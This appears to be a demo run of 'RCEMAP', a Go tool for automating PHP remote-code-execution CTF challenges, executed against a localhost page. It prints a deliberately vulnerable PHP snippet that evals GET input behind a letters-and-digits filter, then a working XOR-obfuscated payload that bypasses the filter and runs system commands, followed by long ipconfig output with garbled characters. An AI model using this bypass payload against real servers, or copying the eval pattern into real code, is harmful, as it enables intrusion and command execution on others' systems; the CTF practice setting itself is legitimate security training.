 C:\Users\zhywj\Desktop\RCEmap>go run rcemap.go -u "http://127.0.0.1/rce.php" -i shell -c system(ipconfig) -v 5
RCEMAP
Author: Pr1nt
Version: v0.3
[INFO] URL: http://127.0.0.1/rce.php
[INFO] 发现过滤: preg_match
[INFO] 题目源码如下:
<?php
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
  eval($_GET['shell']);
}else{
    echo "hacker!!!";
}
highlight_file(__FILE__);
[INFO] 发现过滤为: /[a-z0-9]/is
[INFO] 经典无数字字母RCE题目
[INFO] 既然$没有被过滤, 那么这里有自增异或两种方法
[INFO] 可以使用异或
[INFO] POC为: http://127.0.0.1/rce.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`')
;$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);
[Tips] 请注意,这里的command应该是如phpinfo();这样格式的
[INFO] 回显为: Windows IP ����
������ OpenVPN Wintun:
. . . . . . . . . . . . :
DNS ��� . . . . . . . :
DNS ��� . . . . . . . :
�������� IPv6 . . . . . . . . : fe80::a6d:aec:fd0c:d253%12
IPv4 . . . . . . . . . . . . : 192.168.1.100
��������  . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.1.1
������ OpenVPN TAP-Windows6:
. . . . . . . . . . . . :
DNS ��� . . . . . . . :
������ OpenVPN Data Channel Offload:
. . . . . . . . . . . . :
DNS ��� . . . . . . . :
2:
. . . . . . . . . . . . :
DNS ��� . . . . . . . :
�������� VMware Network Adapter VMnet1:
DNS ��� . . . . . . . :
�������� IPv6 . . . . . . . . : fe80::8cce:4d04:308a:b98c%25
IPv4 . . . . . . . . . . . . : 192.168.137.1
��������  . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . :
�������� VMware Network Adapter VMnet8:
DNS ��� . . . . . . . :
�������� IPv6 . . . . . . . . : fe80::192d:5765:8bae:9e94%13
IPv4 . . . . . . . . . . . . : 192.168.1.6
��������  . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.1.1
�������� vEthernet ( ):
DNS ��� . . . . . . . :
�������� IPv6 . . . . . . . . : fe80::86c4:bfe2:ee43:99db%16
IPv4 . . . . . . . . . . . . : 172.22.192.1
��������  . . . . . . . . . . . . : 255.255.240.0
. . . . . . . . . . . . . :
�������� vEthernet (Default Switch):
DNS ��� . . . . . . . :
�������� IPv6 . . . . . . . . : fe80::d079:6e55:f8c8:c32b%44
IPv4 . . . . . . . . . . . . : 172.27.240.1
��������  . . . . . . . . . . . . : 255.255.240.0
. . . . . . . . . . . . . :
�������� vEthernet ( 2):
DNS ��� . . . . . . . :
�������� IPv6 . . . . . . . . : fe80::5e19:b572:9d65:8f51%49
IPv4 . . . . . . . . . . . . : 172.30.112.1
��������  . . . . . . . . . . . . : 255.255.240.0
. . . . . . . . . . . . . :
�������� vEthernet (VMware Network ):
DNS ��� . . . . . . . :
�������� IPv6 . . . . . . . . : fe80::6bca:8376:91ed:306d%54
IPv4 . . . . . . . . . . . . : 172.28.208.1
��������  . . . . . . . . . . . . : 255.255.240.0
. . . . . . . . . . . . . :
�������� vEthernet (VMware Network ) 2:
DNS ��� . . . . . . . :
�������� IPv6 . . . . . . . . : fe80::adf8:3b59:87e6:3e61%59
IPv4 . . . . . . . . . . . . : 172.21.144.1
��������  . . . . . . . . . . . . : 255.255.240.0
. . . . . . . . . . . . . :
<?php
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
  eval($_GET['shell']);
}else{
    echo "hacker!!!";
}
highlight_file(__FILE__);